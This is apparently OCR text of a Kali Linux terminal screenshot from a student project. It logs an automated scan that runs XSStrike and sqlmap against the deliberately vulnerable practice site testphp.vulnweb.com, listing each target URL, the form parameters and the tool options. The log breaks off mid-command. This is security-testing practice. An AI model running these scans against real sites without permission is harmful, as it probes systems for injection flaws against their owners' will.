 kali@kali: ~/collage/gra...
2 Sublime Text
02:03 PM
96%
kali@kali: ~/collage/graduation_project/final
File Actions Edit View Help
kali@kali: /tmp/test2 ×
kali@kali: ~/collage/graduation_project/test ×
kali@kali: /tmp/test3 ×
kali@kali: ~/collage/graduation_project/final ×
kali@kali: /tmp/test3 ×
url+params deumped to :  testphp_vulnweb_com/requests_list.pkl
————————————————————start xss scan————————————————————
xsstrike logs saved to xss_log_file
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/artists.php?artist=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/search.php?test=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/search.php --data searchFor=mrt\&goButton=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/listproducts.php?cat=mrt\&artist=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/showimage.php?file=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/userinfo.php --data uname=mrt\&None=mrt\&pass=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/product.php?pic=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/cart.php --data addcart=mrt\&None=mrt\&price=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/guestbook.php --data name=mrt\&submit=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com/?pp=mrt --headers header.txt
try to execute:  python3 XSStrike/xsstrike.py -u http://testphp.vulnweb.com//secured/newuser.php --data uuname=mrt\&upass=mrt\&upass2=mrt\&urname=mrt\&ucc=mrt\&uemail=m
rt\&uphone=mrt\&signup=mrt --headers header.txt
————————————————————start sqli scan————————————————————
sqlmap logs saved under sqli_log_files directory
sqlmap logs saved under sqli_log_files directory
trying to execute:  python3 sqlmap-dev/sqlmap.py --batch --banner -v 0 --output-dir=testphp_vulnweb_com/sqli_log_files --headers='User-Agent:Mozilla/5.0 (X11; Linux x86
_64;s) Gecko/20100101 Firefox/78.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Connection:close
Upgrade-Insecure-Requests:1
' --technique 'UEBQ' -u http://testphp.vulnweb.com/artists.php?artist=devmrt --method=GET
trying to execute:  python3 sqlmap-dev/sqlmap.py --batch --banner -v 0 --output-dir=testphp_vulnweb_com/sqli_log_files --headers='User-Agent:Mozilla/5.0 (X11; Linux x86
_64;s) Gecko/20100101 Firefox/78.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:en-US,en;q=0.5
Accept-Encoding:gzip, deflate
Connection:close
Upgrade-Insecure-Requests:1
' --technique 'UEBQ' -u http://testphp.vulnweb.com/search.php?test=devmrt --method=GET
Activate Windows
Go to Settings to activate Windows.
trying to execute:  python3 sqlmap-dev/sqlmap.py --batch --banner -v 0 --output-dir=testphp_vulnweb_com/sqli_log_files --headers='User-Agent:Mozilla/5.0 (X11; Linux x86